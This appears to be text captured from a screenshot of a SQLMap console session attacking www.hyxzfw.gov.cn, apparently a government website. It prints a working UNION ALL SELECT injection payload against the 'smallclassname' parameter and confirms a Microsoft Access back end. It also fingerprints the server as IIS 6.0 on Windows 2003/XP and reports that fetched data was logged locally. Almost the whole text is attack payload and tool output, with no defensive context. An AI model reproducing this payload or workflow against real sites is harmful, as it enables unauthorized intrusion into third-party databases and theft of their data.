 管理员: SQLMap
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: smallclassname=' UNION ALL SELECT NULL,NULL,NULL,CHR(113)&CHR(112)&
CHR(120)&CHR(107)&CHR(113)&CHR(121)&CHR(111)&CHR(75)&CHR(103)&CHR(74)&CHR(85)&CHR
(74)&CHR(112)&CHR(106)&CHR(72)&CHR(113)&CHR(120)&CHR(112)&CHR(120)&CHR(113),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAcce
ssObjects%16
---
[23:07:37] [INFO] testing Microsoft Access
[23:07:37] [INFO] confirming Microsoft Access
[23:07:37] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:07:37] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
[23:07:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[23:07:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hyxzfw.gov.cn'
[*] shutting down at 23:07:37